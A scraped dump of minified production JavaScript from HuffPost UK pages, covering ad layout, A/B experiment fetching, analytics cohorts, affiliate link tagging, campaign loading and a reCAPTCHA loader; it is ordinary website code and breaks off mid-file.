e=document.querySelector(".ad-leaderboard-flex__dismiss"),t=document.querySelector(".ad-leaderboard-flex__container");window.addEventListener("scroll",(function(){window.scrollY>=40?(e.classList.add("show"),t.classList.add("show")):(e.classList.remove("show"),t.classList.remove("show"),nn.classList.contains("always-sticky--bottom")||nn.classList.remove("sticky-dismissed"))})),e.addEventListener("click",(function(){nn.classList.add("sticky-dismissed")}))}else document.addEventListener("unstick-leaderboard",fn),document.addEventListener("leaderboard-treated",(function(){return dn("else")}))};function vn(t){(0,e.A)("see-more-button",null,t.target)}function gn(e){e.currentTarget.classList.add("open")}on&&!function(){if(!un)return!1;var e=$t.A.get("campaign-toaster-seen"),t=Date.now();return!(e&&t-e<432e6)}()?(on.classList.remove("desktop-nav"),on.classList.add("desktop-sticky-nav"),an=document.querySelector(".desktop-nav"),ln=!(!on&&!an||"desktop"!==(null===(qt=window.HP)||void 0===qt||null===(qt=qt.params)||void 0===qt?void 0:qt.device)),hn()):ln||hn(),Array.prototype.forEach.call(document.querySelectorAll(".js-openable"),(function(e){e.querySelector(".js-openable-content").clientHeight>e.clientHeight?(e.querySelector(".js-open").addEventListener("click",vn,{capture:!0,once:!0}),e.addEventListener("see-more-button",gn,{capture:!0,once:!0})):e.classList.add("open")})),o(60125);var yn=Math.round((new Date).valueOf()/864e5);function bn(){return $t.A.get("cohort_lists")||{}}function wn(){return Object.keys(bn())}function _n(e){return $t.A.get("cohort-".concat(e))||{}}function xn(e,t){var n=bn();n[e]=!0,$t.A.set("cohort_lists",n),$t.A.set("cohort-".concat(e),t)}function kn(e,t){var n=_n(e);return n[yn]=(n[yn]||0)+t,xn(e,n),n[yn]}function Sn(e){var t=_n(e),n=0;return Object.keys(t).forEach((function(e){n+=t[e]})),n}function Tn(e){return parseInt(e,10)}function Pn(e){return yn-31>=e}function En(){return $t.A.get("cohort_start")||Math.min.apply(Math,(0,oe.A)(Object.keys(_n("pv"))))||yn}$t.A.get("cohort_start")||$t.A.set("cohort_start",En()),wn().forEach((function(e){!function(e){var t=_n(e);Object.keys(t).map(Tn).filter(Pn).forEach((function(e){delete t[e]})),xn(e,t)}(e)}));const Cn={increment:function(e){kn(e,1)},add:kn,total:Sn,cohorts:wn,raw:_n,allRaw:function(){return wn().reduce((function(e,t){return e[t]=_n(t),e}),{})},age:function(){return yn-En()},getMostVisitedPages:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.prefix,n=void 0===t?"":t,r=e.exclude,o=void 0===r?[]:r,a=e.limit,i=void 0===a?null:a,u=wn().filter((function(e){return e.startsWith(n)&&!o.includes(e)})).map((function(e){return{page:e,visits:Sn(e)}}));return u.sort((function(e,t){return t.visits-e.visits})),i?u.slice(0,i):u}};if($t.A.enabled){var On=Math.round((new Date).valueOf()/864e5);($t.A.get("lastCohortPhoneHome")||0)<On&&$t.A.set("lastCohortPhoneHome",On),Cn.increment("pv"),window.HP&&window.HP.params&&window.HP.params.isEntry&&Cn.increment("b-page_pv"),window.HP&&window.HP.params&&window.HP.params.isGame&&Cn.increment("game_".concat(window.HP.params.slug,"_pv"));var An=new RegExp(document.location.hostname,"i");document.referrer.match(An)||Cn.increment("session")}window.HUFFPOST&&(window.HUFFPOST.modules={storage:$t.A,cohorts:Cn}),o(8005);var jn,In,Fn,Ln,Nn,Mn,Hn,Rn,Dn=o(40694);function Wn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function zn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Wn(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Wn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Un="object"===("undefined"==typeof window?"undefined":(0,Dn.A)(window))&&window.HP&&"production"===window.HP.env,Bn=Un?"https://abeagle-public.buzzfeed.com/v3/experiment_variants":"https://abeagle-public-stage.buzzfeed.com/v3/experiment_variants",qn=function(){return jt.A.get("abeagleExperiments")},$n=function(e){var t=function(e){var t=qn()[e]||void 0;if(t)return t;console.error("ERROR: No ABeagle Experiment found with name:",e)}(e);return null==t?void 0:t.value};window.getExperimentVariant=$n;var Vn=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=document.getElementById("server-experiment-data"),r={};n&&(r=JSON.parse(n.innerHTML),Object.keys(r).forEach((function(e){r[e].id=0,r[e].variant_id=0,r[e].version=0})));var o=zn(zn({},t),r);window.HP.params.abEntryShoppingRecircs.doNotPublishEvent&&delete o.hp_entry_shopping_recircs,window.HP.params.abShopsenseTest.doNotPublishEvent&&delete o.hp_shopsense_test;var a=Object.keys(o).map((function(e){return"".concat(e,"|").concat(o[e].id,"|").concat(o[e].version,"|").concat(o[e].value,"|").concat(o[e].variant_id)}));Un||console.log("ABEAGLE:",a),window.HP||(window.HP={}),window.HP.abExperiments={experiment_id:a},(0,e.A)("abeagleEventCambria",{experiment_id:a})},Gn=function(){var e=(0,T.A)(E().mark((function e(){var t,n,r,o,a,i,u,l,s,c,d;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=qn(),o=window.HUFFPOST.params.clientUUID,a=null===(t=window.HP.params.abeagle)||void 0===t?void 0:t.length,i=null===(n=window.HP.params.serverAbeagle)||void 0===n?void 0:n.length,u=new URLSearchParams(window.location.search),l={},Object.entries(Object.fromEntries(u)).forEach((function(e){var t=(0,re.A)(e,2),n=t[0],r=t[1];if(n.startsWith("abeagle_")){var o=n.replace("abeagle_","");l[o]={resolved:!0,is_feature_flag:!1,value:r,payload:null}}})),!(Object.keys(l).length>0)){e.next=12;break}return jt.A.set("abeagleExperiments",l),Vn(l,o),console.log("ABeagle overrides set:",Object.keys(l).map((function(e){return"".concat(e,"=").concat(l[e].value)})).join(", ")),e.abrupt("return");case 12:if(!i||!r){e.next=15;break}return Vn(r),e.abrupt("return");case 15:if(!r){e.next=18;break}return Vn(r),e.abrupt("return");case 18:if(!i||a){e.next=21;break}return Vn(),e.abrupt("return");case 21:if(i||a){e.next=23;break}return e.abrupt("return");case 23:return s=new URLSearchParams({user_id:o,source:"huffpost_web",experiment_names:window.HP.params.abeagle.join(";")}),e.next=26,fetch("".concat(Bn,"?").concat(s),{method:"GET"});case 26:if(!(c=e.sent).ok){e.next=35;break}return e.next=30,c.json();case 30:d=e.sent,jt.A.set("abeagleExperiments",d),Vn(d,o),e.next=36;break;case 35:console.error("ABeagle fetch of ".concat(Bn,"?").concat(s," failed:"),c.status,c.statusText);case 36:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),Kn="us"===window.HP.params.edition,Zn=window.HP.params.features.adsFree,Qn=(null===(jn=window.HP.entry.modulousTags)||void 0===jn?void 0:jn.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||window.HP.params.isSponsored,Jn="huffpost-shopping"===(null===(In=window.HP.entry)||void 0===In?void 0:In.sectionSlug)||"huffpost-shopping"===(null===(Fn=window.HP.params)||void 0===Fn?void 0:Fn.slug),Yn="huffpost-personal"===(null===(Ln=window.HP.entry)||void 0===Ln?void 0:Ln.sectionSlug)||"huffpost-personal"===(null===(Nn=window.HP.params)||void 0===Nn?void 0:Nn.slug),Xn="opinion"===(null===(Mn=window.HP.entry)||void 0===Mn?void 0:Mn.sectionSlug)||"opinion"===(null===(Hn=window.HP.params)||void 0===Hn?void 0:Hn.slug),er="voices"===(null===(Rn=window.HP.entry)||void 0===Rn?void 0:Rn.departmentSlug),tr=!!window.HP.entry.hasLiveblog;window.waitForGlobal((function(){return window.HP.cetEnabled&&window.HP.params&&window.HP.params.clientUUID&&window.HP.params.theme&&window.HP.params.abCrashMonitorFlag.ready&&(!Kn||!window.HP.params.isEntry||Zn||Jn||Yn||Xn||er||tr||Qn||window.HP.params.abLifePageVideoTest.ready)&&(!Kn||!window.HP.params.isEntry||!Jn||Zn||window.HP.params.abShopsenseTest.ready)&&(!Kn||!window.HP.params.isEntry||Qn||window.HP.params.abEntryShoppingRecircs.ready)&&(!Kn||Qn||Zn||window.HP.params.abRaptiveTest.ready)&&(Zn||window.HP.params.abAdShieldTest.ready)}),(0,T.A)(E().mark((function e(){return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:Gn();case 1:case"end":return e.stop()}}),e)}))));const nr=qn,rr=$n;window.HP.params.isEntry&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&document.addEventListener("abeagleEventCambria",(function(){var e=nr(),t=[];e&&Object.keys(e).length>0&&Object.keys(e).forEach((function(n){var r=e[n].id,o=e[n].variant_id,a=o?"".concat(r,":").concat(o):"0:0";t.push(a)}));var n=t.join(";");document.querySelector("body.entry")&&t.length&&document.querySelectorAll("a[data-amazon-link]").forEach((function(e){var t=decodeURIComponent(e.attributes.href.textContent),r=new URL(t),o=r.searchParams.get("ascsubtag").replace(",0:0,",",".concat(n,","));r.searchParams.set("ascsubtag",o),r.search=new URLSearchParams(r.search).toString();var a=r.toString(),i=a.split("&ascsubtag");i.length>1&&(i[1]=encodeURIComponent(i[1])),a=i.join("%26ascsubtag"),e.attributes.href.textContent=a}))}),{once:!0});var or=o(95298),ar="object"===("undefined"==typeof window?"undefined":(0,Dn.A)(window))&&window.HP&&"production"===window.HP.env;window.HUFFPOST.params.clientUUID=window.HUFFPOST.cetEnabled?(0,or.bs)({env:ar?"prod":"stage",legacy:!1}):" ",o(63208);var ir,ur,lr,sr="huffpost-shopping"===window.HP.entry.sectionSlug,cr="bf-affiliate",dr={amazon:"amazon.",target:"target.",walmart:"walmart."};if(sr&&document.addEventListener("click",(function(e){var t=e.target;if("A"===t.tagName&&"web_external_link"===t.dataset.varsType){if("1"===ae.A.get("bf-consent-optout"))return;var n=ae.A.get(cr),r=new Set;n&&(r=new Set(n.split(",")));var o=t.href,a=Object.keys(dr).find((function(e){return-1!==o.indexOf(dr[e])}))||"other";r.add(a),ae.A.set({name:cr,value:Array.from(r).join(","),days:365})}})),!document.cookie.match(/_lr_env=/)&&ae.A.get("hem")){var fr=atob(decodeURIComponent(ae.A.get("hem").replace(/"/g,"")));window.addEventListener("envelopeModuleReady",(function(){atsenvelopemodule.setAdditionalData({type:"emailHashes",id:[fr]})}))}var pr=null===(ir=window.HP)||void 0===ir||null===(ir=ir.params)||void 0===ir||null===(ir=ir.features)||void 0===ir?void 0:ir.adsFree,mr="US"===ae.A.get("bf-geo-country"),hr=(null===(ur=window.HP.entry.modulousTags)||void 0===ur?void 0:ur.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||(null===(lr=window.HP)||void 0===lr||null===(lr=lr.params)||void 0===lr?void 0:lr.isSponsored),vr=function(){window.loadOneTrust&&window.loadOneTrust()};pr||hr||!mr?(vr(),window.HP.params.abRaptiveTest.ready=!0):(window.HP.params.abRaptiveTest.ready=!0,document.addEventListener("abeagleEventCambria",(0,T.A)(E().mark((function e(){var t;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{t=rr("RT-1853-hp-raptive"),window.HP.params.abRaptiveTest.variant=t,"raptive"!==t&&vr()}catch(e){console.error("Error getting A/B test variant:",e),vr()}case 1:case"end":return e.stop()}}),e)}))),{once:!0}));var gr,yr,br,wr=o(43095),_r="RT-1562-AS-script-on-Huffpost";!(null===(gr=window.HUFFPOST)||void 0===gr||null===(gr=gr.params)||void 0===gr||null===(gr=gr.features)||void 0===gr?void 0:gr.adsFree)&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(_r)&&(window.HP.params.abAdShieldTest.ready=!0,document.addEventListener("abeagleEventCambria",(function(){var e;window.disableAdShield||"raptive"===(null===(e=window.HP)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.abRaptiveTest)||void 0===e?void 0:e.variant)||"on"===rr(_r)&&wr.EA.init({destination:"huffpost"})}),{once:!0}));var xr,kr,Sr,Tr,Pr,Er,Cr,Or,Ar,jr,Ir,Fr="RT-1720-ads_bullwhip-hp";("huffpost-shopping"===(null===(yr=window.HP)||void 0===yr||null===(yr=yr.entry)||void 0===yr?void 0:yr.sectionSlug)||"huffpost-shopping"===(null===(br=window.HP)||void 0===br||null===(br=br.params)||void 0===br?void 0:br.slug))&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Fr)&&document.addEventListener("abeagleEventCambria",(function(){"on"===rr(Fr)&&(document.querySelector('script[src*="cdn.bullwhip.cloud"]')||"h5d"===new URLSearchParams(window.location.search).get("utm_medium")&&function(e,t=document.head,n=!0){new Promise(((r,o)=>{const a=document.createElement("script");a.onload=()=>r(a),a.onerror=()=>{o(`Script at url ${e} failed to load`)},a.src=e,a.async=n,a.type="text/javascript",t.appendChild(a)}))}("https://cdn.bullwhip.cloud/sonar/bf-hp.iife.js"))}),{once:!0});var Lr,Nr,Mr,Hr,Rr,Dr="hp_video_lifestyle",Wr=null===(xr=window.HP.params)||void 0===xr||null===(xr=xr.features)||void 0===xr?void 0:xr.adsFree,zr=null===(kr=window.HP.entry)||void 0===kr||null===(kr=kr.modulousTags)||void 0===kr?void 0:kr.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})),Ur="huffpost-shopping"===(null===(Sr=window.HP.entry)||void 0===Sr?void 0:Sr.sectionSlug)||"huffpost-shopping"===(null===(Tr=window.HP.params)||void 0===Tr?void 0:Tr.slug),Br="huffpost-personal"===(null===(Pr=window.HP.entry)||void 0===Pr?void 0:Pr.sectionSlug)||"huffpost-personal"===(null===(Er=window.HP.params)||void 0===Er?void 0:Er.slug),qr="opinion"===(null===(Cr=window.HP.entry)||void 0===Cr?void 0:Cr.sectionSlug)||"opinion"===(null===(Or=window.HP.params)||void 0===Or?void 0:Or.slug),$r="voices"===(null===(Ar=window.HP.entry)||void 0===Ar?void 0:Ar.departmentSlug),Vr=!!window.HP.entry.hasLiveblog;"us"!==(null===(jr=window.HP.params)||void 0===jr?void 0:jr.edition)||null===(Ir=window.HP.params)||void 0===Ir||!Ir.isEntry||Ur||Br||qr||$r||Vr||Wr||zr||!window.HP.params.abeagle||!Array.isArray(window.HP.params.abeagle)||!window.HP.params.abeagle.includes(Dr)||(document.addEventListener("abeagleEventCambria",(function(){var e=rr(Dr);window.HP.params.abLifePageVideoTest.variant=e})),window.HP.params.abLifePageVideoTest.ready=!0);var Gr,Kr,Zr="RT-1773-huffpost-shopsense",Qr=null===(Lr=window.HP)||void 0===Lr||null===(Lr=Lr.params)||void 0===Lr||null===(Lr=Lr.features)||void 0===Lr?void 0:Lr.adsFree,Jr="us"===(null===(Nr=window.HP)||void 0===Nr||null===(Nr=Nr.params)||void 0===Nr?void 0:Nr.edition),Yr=window.HP.entry.modulousTags,Xr=void 0===Yr?[]:Yr,eo=null===(Mr=window.HP)||void 0===Mr||null===(Mr=Mr.params)||void 0===Mr?void 0:Mr.isEntry,to=["@noshopsense","@dedicated","@dailysale"].some((function(e){return Xr.includes(e)})),no="huffpost-shopping"===(null===(Hr=window.HP)||void 0===Hr||null===(Hr=Hr.entry)||void 0===Hr?void 0:Hr.sectionSlug)||"huffpost-shopping"===(null===(Rr=window.HP)||void 0===Rr||null===(Rr=Rr.params)||void 0===Rr?void 0:Rr.slug),ro=function(){var e=document.querySelector("#shopsense-embed");null!=e&&e.closest(".cli-advertisement")&&e.closest(".cli-advertisement").remove()};function oo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ao(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?oo(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):oo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}"US"!==("bf-geo-country",(null===(Gr=document.cookie.match("(^|;)\\s*".concat("bf-geo-country","\\s*=\\s*([^;]+)")))||void 0===Gr?void 0:Gr.pop())||"US")&&ro(),!Qr&&eo&&no&&Jr&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Zr)&&(to&&(window.HP.params.abShopsenseTest.doNotPublishEvent=!0),document.addEventListener("abeagleEventCambria",(function(){var e=rr(Zr);window.HP.params.abShopsenseTest.variant=e,"on"===e||to||ro()}),{once:!0}),window.HP.params.abShopsenseTest.ready=!0);var io,uo=null===(Kr=window.HP.params)||void 0===Kr||null===(Kr=Kr.features)||void 0===Kr||null===(Kr=Kr.clientRecirc)||void 0===Kr?void 0:Kr.enabled,lo=window.HP.entry.id,so=function(){var e=(0,T.A)(E().mark((function e(){var t,n,r,o,a;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("".concat(origin,"/client/recirc/entry").concat(window.HP.params.features.clientRecirc.queryParams));case 2:if(!(t=e.sent).ok){e.next=15;break}return e.next=6,t.json();case 6:if(n=e.sent,r=[],o=document.getElementById("related-articles-entry-ids"))try{a=JSON.parse(o.textContent),r=a.relatedArticlesEntryIds||[]}catch(e){console.warn("Failed to parse related articles entry IDs:",e)}Object.keys(n).forEach((function(e){var t=n[e].length;n[e]=n[e].filter((function(e){var t,n=null==e||null===(t=e.headlines[0])||void 0===t?void 0:t.entry_id;return n!==lo&&!r.includes(n)})),n[e].length===t&&n[e].pop()})),window.HP.recirc=ao({successful_fetch:!0},n),e.next=16;break;case 15:window.HP.recirc={successful_fetch:!1};case 16:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();if(uo){var co="hp_entry_shopping_recircs",fo=window.HP.params,po=fo.edition,mo=fo.isEntry,ho=window.HP.entry.modulousTags;if(mo&&"us"===po){var vo=ho.includes("@sponsor");vo&&(window.HP.params.abEntryShoppingRecircs.doNotPublishEvent=!0),window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(co)&&(document.addEventListener("abeagleEventCambria",(function(){var e,t,n=window.getExperimentVariant(co);if(!vo&&n&&"on"===n){var r=document.querySelector("#most-shared .zone__title");r&&(r.textContent="TRENDING IN SHOPPING");var o=document.querySelector("#related .zone__title");o&&(o.textContent="MORE IN SHOPPING"),window.HP.params.features.clientRecirc.queryParams=("ab_test_ad","featureOn",t=(e=window.HP.params.features.clientRecirc.queryParams).includes("?")?"&":"?","".concat(e).concat(t).concat("ab_test_ad","=").concat("featureOn"))}so()}),{once:!0}),window.HP.params.abEntryShoppingRecircs.ready=!0)}else so()}function go(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function yo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?go(Object(n),!0).forEach((function(t){(0,B.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):go(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var bo=null===(io=window.HP.params)||void 0===io||null===(io=io.features)||void 0===io||null===(io=io.clientCampaigns)||void 0===io?void 0:io.enabled,wo=function(){var e,t;if(null===(e=window.HP.campaigns)||void 0===e||!e.successful_fetch||!window.HP.campaigns.call_to_actions)return{};var n=function(){var e=window.HP.params,t=e.edition,n=e.isEntry,r=e.isFront,o={edition:t};if(n&&window.HP.entry){var a=window.HP.entry,i=a.departmentSlug,u=a.modulousTags,l=a.id,s=a.verticalSlug,c=a.layout;o.pageType="bpage",o.departmentSlug=i||"default",o.entryId=l,s&&(o.sectionSlug=s),c&&(o.layout=c),o.tags=Array.isArray(u)?u:[]}else if(r)o.pageType="homepage";else if(window.HP.apage||window.HP.params.departmentSlug){var d,f,p,m=(null===(d=window.HP.apage)||void 0===d?void 0:d.departmentSlug)||window.HP.params.departmentSlug,h=null===(f=window.HP.apage)||void 0===f?void 0:f.modulousTags,v=null===(p=window.HP.apage)||void 0===p?void 0:p.slug;o.pageType="apage",o.departmentSlug=m||"default",v&&(o.sectionSlug=v),o.tags=Array.isArray(h)?h:[]}else o.pageType="other";return o}(),r=window.HP.campaigns,o=r.exclusions,a=r.call_to_actions,i=r.flipPayPlans,u=(null===(t=window.HP.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.adsFree)||void 0===t?void 0:t.enabled)||!1;if(!function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n||0===Object.keys(n).length)return!0;if(t=new URLSearchParams(window.location.search),window.HP.params.isWebview&&"true"===t.get("non_us_storefront"))return!1;var r=n.departmentSlug,o=n.sectionSlug,a=n.tags,i=void 0===a?[]:a,u=n.isAdsFree,l=n.layout;return!(function(e,t){var n;return null==e||null===(n=e.departments)||void 0===n?void 0:n.includes(t)}(e,r)||function(e,t){var n;return null==e||null===(n=e.sections)||void 0===n?void 0:n.includes(t)}(e,o)||function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return!!Array.isArray(n)&&(null==e||null===(t=e.tags)||void 0===t?void 0:t.some((function(e){if(e.endsWith("*")){var t=e.slice(0,-1);return n.some((function(e){return e.startsWith(t)}))}return n.includes(e)})))}(e,i)||function(e,t){var n;return t&&(null==e||null===(n=e.tiers)||void 0===n?void 0:n.includes("ad_free"))}(e,u)||function(e,t){var n;return null==e||null===(n=e.layouts)||void 0===n?void 0:n.includes(t)}(e,l))}(o,{departmentSlug:n.departmentSlug,sectionSlug:n.sectionSlug,tags:n.tags,isAdsFree:u,layout:n.layout}))return{};var l="default";return"bpage"!==n.pageType&&"apage"!==n.pageType||(l=n.departmentSlug||"default"),function(e,t){var n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default")||"default";"lifestyle"===a?a="life":"politics-news"===a&&(a="politics");var i=(null==e||null===(n=e[t])||void 0===n?void 0:n.default)||{},u=yo({},i);if("default"!==a){var l,s=null==e||null===(l=e[t])||void 0===l?void 0:l[a];s&&Object.keys(s).length>0&&(u=function(e,t){var n={};return Object.entries(t).forEach((function(t){var r=(0,re.A)(t,2),o=r[0],a=r[1],i=e[o]||[],u=(0,oe.A)(a);i.forEach((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];n.length>0&&(a.some((function(e){var t,r=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return n.some((function(e){return r.some((function(t){return e.toLowerCase()===t.toLowerCase()}))}))}))||u.push(e))})),n[o]=u})),Object.entries(e).forEach((function(e){var r=(0,re.A)(e,2),o=r[0],a=r[1];if(!t[o]){var i=a.filter((function(e){var t;return((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length>0}));i.length>0&&(n[o]=i)}})),n}(i,s),i.nav&&!s.nav&&(u.nav=i.nav))}var c={};return Object.entries(u).forEach((function(e){var t=(0,re.A)(e,2),n=t[0],a=t[1];if("nav"!==n&&"bigBanner"!==n){var i;if(r.length>0&&(i=a.find((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return 0!==n.length&&n.some((function(e){return r.some((function(t){return t.toLowerCase()===e.toLowerCase()}))}))}))),i||(i=a.find((function(e){var t;return 0===((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length}))),!i){var u,l=(0,re.A)(a,1)[0];0===((null==l||null===(u=l.targeting_criteria)||void 0===u||null===(u=u.tag)||void 0===u?void 0:u.include)||[]).length&&(i=l)}i&&(i=function(e,t,n){return["end_article","toaster_web","liveblog","apple_news"].includes(e)&&t&&t.data&&n?yo(yo({},t),{},{data:yo(yo({},t.data),{},{fpPlansData:n})}):t}(n,i,o),i&&i.metadata&&i.metadata.flags&&(i=yo(yo({},i),{},{data:yo(yo({},i.data),{},{flags:i.metadata.flags})})),c[n]=i)}})),c}(a,n.pageType,l,n.tags,i)},_o=function(){var e=(0,T.A)(E().mark((function e(){var t,n,r,o,a;return E().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=null===(t=window.HP.params)||void 0===t?void 0:t.isWebview,r="".concat(origin,n?"/client/campaigns/app":"/client/campaigns"),e.next=5,fetch(r);case 5:if(!(o=e.sent).ok){e.next=14;break}return e.next=9,o.json();case 9:a=e.sent,window.HP.campaigns=a,window.HP.campaigns.getFilteredCampaigns=wo,e.next=15;break;case 14:window.HP.campaigns={successful_fetch:!1};case 15:e.next=21;break;case 17:e.prev=17,e.t0=e.catch(0),console.error("Failed to fetch campaign data:",e.t0),window.HP.campaigns={successful_fetch:!1};case 21:window.dispatchEvent(new CustomEvent("campaignsDataReady",{detail:window.HP.campaigns}));case 22:case"end":return e.stop()}}),e,null,[[0,17]])})));return function(){return e.apply(this,arguments)}}();window.HP.campaigns={successful_fetch:!1},bo&&_o(),o(61332),o(81750),document.addEventListener("abeagleEventCambria",(function(){if("on"===rr("hp_client_crash_monitor")){var e=!0;window.lifecycle.addEventListener("statechange",(function(t){e=!!["active","passive"].includes(t.newState)})),window.waitForGlobal((function(){return!!window.HP}),(function(){var t,n;if(((n=navigator.userAgent).indexOf("Chrome")>-1&&-1===n.indexOf("Edge")&&-1===n.indexOf("OPR")&&-1===n.indexOf("Edg")||n.indexOf("CriOS")>-1)&&window.Worker&&(null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||!t.isPreview)&&window.HP.params.resourceType){console.log("Starting heartbeat worker");var r=new Worker("/heartbeatWorker.js"),o=window.HP.params,a=o.device,i=o.edition,u=o.theme,l=o.resourceType,s=o.isFront,c=o.features,d=o.abRaptiveTest,f=c.adsFree,p=s?"front":l,m=(d||{}).variant,h="raptive"===m||"control"===m?m:"unknown";setInterval((function(){return r.postMessage({type:"heartbeat",time:Date.now(),shouldPoll:e,device:a,edition:i,theme:u,pageType:p,adsFree:f,abRaptive:h})}),1e3)}}))}}),{once:!0}),window.HP.params.abCrashMonitorFlag.ready=!0,"loading"!==document.readyState?mn():document.addEventListener("DOMContentLoaded",mn,{once:!0}),window.getProfile=q.A})()})();
//# sourceMappingURL=life.64f7173752a3c53e7c1e.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/Corrections.811b7241e91daacbe433.js
body_size: 11571
content:
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[1362],{95284:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const a=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,r=function(e,t){if(!n){var r=document.createEvent("CustomEvent");return r.initCustomEvent(e,!1,!1,t),r}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(r)}},31594:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(41705),a=r(45841),o=r(61790),i=r.n(o);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var u,l,p={sitekey:"6LdmQPEoAAAAALal6yS8lRyf8qnHKlfsTKeudG72",theme:"clean",size:"invisible"},f=0,d=0,m={loadRecaptcha:(l=(0,a.A)(i().mark((function e(){return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.grecaptcha){e.next=2;break}return e.abrupt("return",Promise.resolve());case 2:return e.abrupt("return",new Promise((function(e){var t=document.createElement("script");t.defer=!0,t.type="text/javascript",t.src="//www.google.com/recaptcha/api.js?render=explicit&hl=en-US",t.onload=function(){window.waitForGlobal((function(){return window.grecaptcha&&window.grecaptcha.render}),e)},(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(t)})));case 3:case"end":return e.stop()}}),e)}))),function(){return l.apply(this,arguments)}),validateRecaptcha:(u=(0,a.A)(i().mark((function e(){var t,r,n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return f+=1,e.next=3,m.loadRecaptcha();case 3:for((t=document.getElementById("recaptcha-container"))||((t=document.createElement("div")).id="recaptcha-container",document.body.appendChild(t));t.firstChild;)t.removeChild(t.firstChild);return r=document.createElement("div"),n="recaptcha-widget-".concat(f),r.id=n,t.appendChild(r),e.abrupt("return",new Promise((function(e){d=window.grecaptcha.render(n,s(s({},p),{},{callback:e})),window.grecaptcha.execute(d)})));case 11:case"end":return e.stop()}}),e)}))),function(){return u.apply(this,arguments)})};const y=m},42071:(e,t,r)=>{"use 